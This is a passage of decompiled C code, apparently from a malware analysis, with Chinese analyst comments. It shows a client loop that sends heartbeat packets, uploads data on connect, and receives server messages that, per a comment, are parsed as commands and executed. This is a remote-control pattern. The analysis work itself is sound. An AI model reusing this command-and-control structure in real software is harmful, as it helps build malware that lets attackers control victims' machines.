 if ( !ret )
{
if ( !g_netWorkState )
{
AdkDebuggerTraceA(
(LPSTR)"[1] ",
(LPSTR)"BuildAsyncEventLoop: Exit Loop Because User Earse Target OR not have network\r\n");
goto LABEL_29;
}
if ( bConnected )
{
AdkDebuggerTraceA((LPSTR)"[1] ", (LPSTR)"BuildAsyncEventLoop: Send heart packet\r\n");
OnKeepAlive();
Sleep(0x3E8u);
}
}
}
if ( bConnected )
break;
AdkDebuggerTraceA((LPSTR)"[1] ", (LPSTR)"BuildAsyncEventLoop Start Select success ===>\r\n");
if ( *(&v10 + (lpClientSocketa->sock >> 5) - 96) & (1 << (lpClientSocketa->sock & 0x1F))
&& pParam->fds_bits[lpClientSocketa->sock >> 5] & (1 << (lpClientSocketa->sock & 0x1F)) )
{
AdkDebuggerTraceA((LPSTR)"[1] ", (LPSTR)"Connect Failed ===>\r\n");
goto LABEL_29;
}
if ( !(*(&v10 + (lpClientSocketa->sock >> 5) - 96) & (1 << (lpClientSocketa->sock & 0x1F)))
&& !(pParam->fds_bits[lpClientSocketa->sock >> 5] & (1 << (lpClientSocketa->sock & 0x1F))) )
break;
bConnected = 1;
lpClientSocketa->bConnected = 1;
OnConnected(lpClientSocketa); // 联网上传
}
}
while ( !(*(&v10 + (lpClientSocketa->sock >> 5) - 96) & (1 << (lpClientSocketa->sock & 0x1F)))// 接收从服务器发来的消息，解析指令，执行相应操作
|| RecviveData(lpClientSocketa) );
if ( g_netWorkState )
AdkDebuggerTraceA((LPSTR)"[1] ", (LPSTR)"BuildAsyncEventLoop: Deamon server close the socket \r\n");
else
AdkDebuggerTraceA((LPSTR)"[1] ", (LPSTR)"BuildAsyncEventLoop: Exit Loop Because User Earse Target!\r\n");
LABEL_29:
AdkDebuggerTraceA((LPSTR)"[1] ", (LPSTR)"BuildAsyncEventLoop End <===\r\n");
close(lpClientSocketa->sock);
OnClose();